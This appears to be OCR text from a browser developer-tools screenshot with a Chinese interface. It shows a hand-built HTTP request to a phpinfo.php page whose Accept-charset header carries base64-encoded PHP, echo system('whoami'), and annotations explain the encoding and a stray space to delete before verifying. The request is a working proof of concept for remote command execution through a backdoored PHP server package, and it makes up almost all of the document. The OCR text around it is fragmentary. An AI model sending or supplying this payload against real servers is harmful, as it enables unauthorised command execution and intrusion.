 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
毫秒 80 毫秒 160 毫秒 240 毫秒 320
新请求
228 毫秒
60 毫秒
80 毫秒
0
取消 发送
方法 网址
GET http://2 :94/phpinfo.php
请求头:
Host: 2 :94
前面有个小空格，验证时记得删除
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip,deflate
Accept-charset: ZWNobyBzeXN0ZW0oJ3dob2FtaScpOw==
Connection: keep-alive
Upgrade-Insecure-Requests: 1
bese64 编码后的echo system ('whoami');
请求主体: